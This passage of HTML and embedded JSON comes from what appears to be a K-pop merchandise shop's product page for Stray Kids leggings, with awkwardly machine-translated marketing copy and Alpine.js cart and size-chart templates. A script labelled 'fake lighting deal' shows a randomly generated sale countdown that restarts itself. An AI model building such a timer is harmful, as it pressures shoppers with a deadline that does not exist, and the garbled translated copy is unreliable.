\u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30b9\u30bf\u30a4\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u3053\u308c\u4ee5\u4e0a\u63a2\u3055\u306a\u3044 Stray Kids \u3042\u306a\u305f\u306e\u30a2\u30af\u30c6\u30a3\u30d6\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u3053\u3053\u306b\u30ec\u30ae\u30f3\u30b9! \u79c1\u305f\u3061\u306f\u3001\u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u5358\u306b\u30b8\u30e7\u30b0\u306e\u305f\u3081\u306b\u884c\u304f\u3053\u3068\u306f\u3001\u6c7a\u5b9a\u3060\u3051\u3067\u306a\u304f\u3001\u81ea\u4fe1\u3092\u53eb\u3076\u670d\u3092\u5fc5\u8981\u3068\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u77e5\u3063\u3066\u3044\u307e\u3059\u3002 \u6392\u4ed6\u7684\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067 Stray Kids \u30ec\u30ae\u30f3\u30b9\u3001\u3042\u306a\u305f\u306f\u6bd4\u985e\u306e\u306a\u3044\u30d5\u30ec\u30a4\u30eb\u3068\u5feb\u9069\u3055\u3067\u3042\u306a\u305f\u306e\u30d5\u30a3\u30c3\u30c8\u30cd\u30b9\u30eb\u30fc\u30c1\u30f3\u306b\u82e6\u52b4\u3057\u307e\u3059\u3002 \u9ed2\u3044\u30ec\u30ae\u30f3\u30b9\u3092\u9000\u5c48\u3055\u305b\u3001\u30d5\u30a3\u30c3\u30c8\u611f\u3092\u7dad\u6301\u3057\u306a\u304c\u3089\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3092\u89e3\u304d\u653e\u3061\u308b\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u826f\u3044\u3053\u3068\u3092\u8a00\u3046\u3002 \u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u304c\u3042\u306a\u305f\u306e\u65b0\u3057\u3044\u5f37\u8feb\u306b\u306a\u308b\u305f\u3081\u3001\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\ub2f9\uc2e0\uc758 \uc548 Stray Kids \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc778 \uc815\uc2e0 Stray Kids Legging, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9 \uac00\ub2a5 Stray Kids \uc1fc\ud551! \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc704\ub85c\ud558\uace0\uc774 \uc720\ud589\uacfc \ud3b8\uc548\ud55c \ub808\uae45\uc2a4\uc640 \ud568\uaed8\uc774 \ud604\uc0c1 K-pop \uadf8\ub8f9\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \ub9cc\ub4e4\uc5b4\uc9c4 \uc774 \ub808\uae45\uc2a4\ub294 \ub450 \ubc88\uc9f8 \ud53c\ubd80\uc640 \ub9de\ub3c4\ub85d \uc124\uacc4\ub418\uc5b4 \ud328\uc158\uacfc \ud3b8\uc548\ud568\uc758 \uad81\uadf9\uc801 \uc778 \uc870\ud569\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \ub304\uc2a4 \ud50c\ub85c\uc5b4\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uc8fc\ubcc0\uc744 \ub5a8\uc5b4 \ub728\ub9ac\uba74, \uc774\ub7ec\ud55c \ud544\uc218\ud488\uc5d0\uc11c \uc790\uc2e0\uac10\uc774 \ub04a\uc5b4\uc9c0\uac8c\ub429\ub2c8\ub2e4. Stray Kids \ub808\uae45\uc2a4. \uc624\ub298 \ub108\ub97c \uc7a1\uc544\uc11c \uc138\uc0c1\uc744 \uc54c\ub824\uc8fc\uc138\uc694! \ub2f9\uc2e0\uc740 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \uc6b4\ub3d9 \uc791\ud48d\uc744 \ubc14\uc704\uc5d0 \uc900\ube44\ub418\uc5b4 \uc788\uc2b5\ub2c8\uae4c? \ub354 \ubcf4\uae30 Stray Kids \ub808\uae45\uc2a4\ub294 \uc5ec\uae30\uc5d0 \ub2f9\uc2e0\uc758 \ud65c\uc131 \uc637\uc7a5\uc744 \ud601\uba85! \uc6b0\ub9ac\ub294 \ubaa8\ub450 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ub2e8\uc21c\ud788 jog\uc744 \uc704\ud574\uac00\ub294 \uac83\uc740 \uacb0\uc2ec\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc678\uce68\uc744 \uc790\uc2e0\uac10\uc744 \uac16\ub294 \ubcf5\uc7a5\uc744 \uc694\uad6c\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ub3c5\uc810 \uceec\ub809\uc158 Stray Kids \ub808\uae45\uc2a4, \ub2f9\uc2e0\uc740 \uc77c\uce58\ud558\uc9c0 \uc54a\ub294 \ud55c \ub2f9\uc2e0\uc758 \ud53c\ud2b8\ub2c8\uc2a4 \ub8e8\ud2f4\uc73c\ub85c strutting \ub420 \uac83\uc785\ub2c8\ub2e4. \uac80\uc740 \ub808\uae45\uc2a4\ub97c \ubcf4\ub9c1\ud558\uace0 \ub0b4\uba74\uc758 fashionista\ub97c \ube44\ub09c \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \ubc95\uc548\uc774 \ub2f9\uc2e0\uc758 \uc0c8\ub85c\uc6b4 \ube44\uc18c\ub418\uae30 \ub54c\ubb38\uc5d0 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","it":"Scatena il tuo interno Stray Kids spirito con la nostra esclusiva Stray Kids Legging, disponibile solo all\u0027ufficiale Stray Kids Negozio! Eseguire il vostro gioco di stile e mostrare il vostro amore per questo gruppo K-pop fenomenale con questi leggings alla moda e confortevole. Realizzati con materiali premium, questi leggings sono progettati per adattarsi come una seconda pelle, dandoti la combinazione finale di moda e comfort. Che tu stia colpendo la pista da ballo o semplicemente vagando intorno, infila la tua roba con fiducia in questi must-have Stray Kids Leggings. Prendete il vostro oggi e fate sapere al mondo che siete parte del fandom Stay inarrestabile! Sei pronto a battere il tuo stile di allenamento come mai prima? Non guardare oltre perch\u00e9 Stray Kids Legging \u00e8 qui per rivoluzionare il tuo guardaroba attivo! Sappiamo tutti che colpire la palestra o semplicemente andare per una jog richiede non solo la determinazione, ma anche un vestito che urla la fiducia. Con la nostra esclusiva collezione di Stray Kids Leggings, sarai infilato nella tua routine di fitness con un tocco ineguagliabile e comfort. Dite addio a noiosi leggings neri e preparatevi a scatenare la vostra fashionista interiore mentre rimanete in forma. Preparatevi, perch\u00e9 questi leggings stanno per diventare la vostra nuova ossessione!","nl":"Laat je innerlijk los Stray Kids geest met onze exclusieve Stray Kids Legging, alleen verkrijgbaar bij de ambtenaar Stray Kids Winkel! Verhoog je stijl spel en toon je liefde voor deze fenomenale K-pop groep met deze trendy en comfortabele leggings. Gemaakt van premium materialen, zijn deze leggings ontworpen om te passen als een tweede huid, waardoor u de ultieme combinatie van mode en comfort. Of je nu de dansvloer raakt of gewoon rond loungen, steek je spullen vol vertrouwen in deze must-have Stray Kids Leggings. Pak de jouwe vandaag en laat de wereld weten dat je deel uitmaakt van het onstopbare Blijf fandom! Ben je klaar om te rocken je training stijl als nooit tevoren? Zoek niet verder omdat Stray Kids Legging is hier om uw actieve kledingkast te revolutioneren! We weten allemaal dat het raken van de sportschool of gewoon gaan voor een jog vereist niet alleen vastberadenheid, maar ook een outfit dat schreeuwt vertrouwen. Met onze exclusieve collectie van Stray Kids Leggings, je zult je fitness-routine met onge\u00ebvenaarde flair en comfort volgen. Neem afscheid van saaie zwarte legging en maak je klaar om je innerlijke fashionista los te laten terwijl je fit blijft. Maak je klaar, want deze leggings gaan je nieuwe obsessie worden!","fr":"Lib\u00e9rez votre int\u00e9rieur Stray Kids esprit avec notre exclusive Stray Kids Legging, disponible uniquement au Stray Kids Magasinez ! Intensifiez votre jeu de style et montrez votre amour pour ce groupe K-pop ph\u00e9nom\u00e9nal avec ces leggings branch\u00e9s et confortables. Fabriqu\u00e9s \u00e0 partir de mat\u00e9riaux haut de gamme, ces leggings sont con\u00e7us pour s\u0027adapter comme une seconde peau, vous donnant la combinaison ultime de la mode et du confort. Que vous fassiez dans la piste de danse ou que vous vous amusiez tout simplement, mettez vos affaires avec confiance dans ces must-have Stray Kids Des leggings. Prenez le v\u00f4tre aujourd\u0027hui et faites savoir au monde que vous faites partie de l\u0027impossible fandom Stay! \u00cates-vous pr\u00eat \u00e0 vous entra\u00eener comme jamais auparavant ? Ne cherchez pas plus loin parce que Stray Kids Legging est l\u00e0 pour r\u00e9volutionner votre garde-robe actif ! Nous savons tous que frapper le gymnase ou simplement aller pour un jogging exige non seulement la d\u00e9termination, mais aussi une tenue qui crie confiance. Avec notre collection exclusive de Stray Kids Leggings, vous serez dans votre routine de fitness avec le flair et le confort in\u00e9gal\u00e9s. Dites adieu aux leggings noirs ennuyeux et pr\u00e9parez-vous \u00e0 lib\u00e9rer votre fashionista int\u00e9rieure tout en restant en forme. Pr\u00e9parez-vous, car ces leggings vont devenir votre nouvelle obsession !","de":"Entfesseln Sie Ihr Inneres Stray Kids Geist mit unserem exklusiven Stray Kids Legging, nur auf dem offiziellen Stray Kids Shop! Steigen Sie Ihren Stil Spiel und zeigen Sie Ihre Liebe f\u00fcr diese ph\u00e4nomenale K-Pop Gruppe mit diesen trendigen und komfortablen Leggings. Gefertigt aus hochwertigen Materialien, sind diese Leggings entworfen, um wie eine zweite Haut passen, so dass Sie die ultimative Kombination aus Mode und Komfort. Egal, ob Sie auf den Tanzboden treffen oder einfach herumlaufen, verschw\u00f6ren Sie Ihre Sachen zuversichtlich in diesen Must-Have Stray Kids Leggings. Holen Sie sich Ihre heute und lassen Sie die Welt wissen, dass Sie Teil des unaufhaltsamen Stay Fandoms sind! Sind Sie bereit, Ihren Trainingsstil wie nie zuvor zu rocken? Sieh nicht weiter, weil Stray Kids Legging ist hier, um Ihren aktiven Kleiderschrank zu revolutionieren! Wir alle wissen, dass das Schlagen der Turnhalle oder einfach nur f\u00fcr einen Jog erfordert nicht nur Entschlossenheit, sondern auch ein Outfit, das Vertrauen schreit. Mit unserer exklusiven Kollektion Stray Kids Leggings, Sie werden in Ihre Fitness-Routine mit un\u00fcbertroffenem Flair und Komfort. Verabschieden Sie sich von langweiligen schwarzen Leggings und bereiten Sie sich bereit, Ihre innere Mode zu entfesseln, w\u00e4hrend Sie fit bleiben. Machen Sie sich bereit, denn diese Leggings werden bald Ihre neue Obsession!","es":"Desliza tu interior Stray Kids esp\u00edritu con nuestro exclusivo Stray Kids Legging, disponible s\u00f3lo en el funcionario Stray Kids \u00a1Comprar! Sube tu juego de estilo y muestra tu amor por este fenomenal grupo K-pop con estas tendencias y leggings c\u00f3modos. Fabricado con materiales de primera calidad, estos leggings est\u00e1n dise\u00f1ados para adaptarse como una segunda piel, d\u00e1ndole la combinaci\u00f3n definitiva de moda y comodidad. Ya sea que usted est\u00e1 golpeando la pista de baile o simplemente husmeando, arruine sus cosas con confianza en estos debe-tener Stray Kids Leggings. Coge el tuyo hoy y haz que el mundo sepa que eres parte del imparable fandom de Stay! \u00bfEst\u00e1s listo para romper tu estilo de entrenamiento como nunca antes? No busques m\u00e1s porque Stray Kids Legging est\u00e1 aqu\u00ed para revolucionar tu armario activo! Todos sabemos que golpear el gimnasio o simplemente ir por un chiste requiere no s\u00f3lo determinaci\u00f3n sino tambi\u00e9n un traje que grita confianza. Con nuestra exclusiva colecci\u00f3n de Stray Kids Leggings, estar\u00e1s apostando en tu rutina de fitness con estilo y comodidad inigualables. Desp\u00eddete de aburridos leggings negros y prep\u00e1rate para desatar tu fashionista interior mientras te mantienes en forma. \u00a1Prep\u00e1rate, porque estas leggings est\u00e1n a punto de convertirse en tu nueva obsesi\u00f3n!","pt":"Liberta o teu interior Stray Kids esp\u00edrito com o nosso exclusivo Stray Kids Legging, dispon\u00edvel apenas no funcion\u00e1rio Stray Kids Loja! Aumente o seu jogo de estilo e mostre o seu amor por este grupo K-pop fenomenal com essas leggings na moda e confort\u00e1vel. Fabricadas a partir de materiais premium, estas leggings s\u00e3o projetadas para caber como uma segunda pele, dando-lhe a combina\u00e7\u00e3o final de moda e conforto. Se voc\u00ea est\u00e1 batendo na pista de dan\u00e7a ou simplesmente relaxando ao redor, strut suas coisas com confian\u00e7a nestes deve-ter Stray Kids Pernas. Pegue o seu hoje e deixe o mundo saber que voc\u00ea \u00e9 parte do invenc\u00edvel fandom Fique! Voc\u00ea est\u00e1 pronto para agitar seu estilo de treino como nunca antes? N\u00e3o procures mais, porque... Stray Kids Legging est\u00e1 aqui para revolucionar seu guarda-roupa ativo! Todos sabemos que bater no gin\u00e1sio ou simplesmente correr requer n\u00e3o s\u00f3 determina\u00e7\u00e3o, mas tamb\u00e9m uma roupa que grita confian\u00e7a. Com nossa cole\u00e7\u00e3o exclusiva de Stray Kids Leggings, voc\u00ea vai ser strutting em sua rotina de fitness com talento incompar\u00e1vel e conforto. Diga adeus \u00e0s leggings pretas chatas e prepare-se para libertar o seu fashionista interior enquanto ficar em forma. Prepara-te, porque estas leggings est\u00e3o prestes a tornar-se a tua nova obsess\u00e3o!"}},"sort":"custom","created_at":"2024-11-26T07:22:54.000000Z","updated_at":"2025-08-01T23:49:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":74,"slug":"stray-kids-legging","default":true,"created_at":"2024-11-26T07:22:54.000000Z","updated_at":"2024-11-26T07:22:54.000000Z"}}],"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":74,"slug":"stray-kids-legging","default":true,"created_at":"2024-11-26T07:22:54.000000Z","updated_at":"2024-11-26T07:22:54.000000Z"}}],"default_url":{"id":475,"language_id":1,"element_type":"product","element_id":370,"slug":"kpop-stray-kids-chibi-all-members-classic-t-shirt-leggings-rb1608","default":true,"created_at":"2024-11-26T07:30:38.000000Z","updated_at":"2024-11-26T07:30:38.000000Z"},"variants":[{"id":365,"product_id":370,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"STRAKUS-14249","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:30:42.000000Z","updated_at":"2024-11-26T07:30:42.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://stray-kids.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Art work printed throughout leggings</li>
<li>Constructed from 88% polyester, 12% elastane</li>
<li>Elastic waistband and stretchy knit cloth means that you can transfer. For in-between sizes, select the bigger measurement</li>
<li>Product dimensions seek advice from the garment measurements, not the measurements of the individual</li>
<li>Mechanically cleanable</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">STRAKUS-14249</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://stray-kids.shop/collections/stray-kids-legging">Stray Kids Legging</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
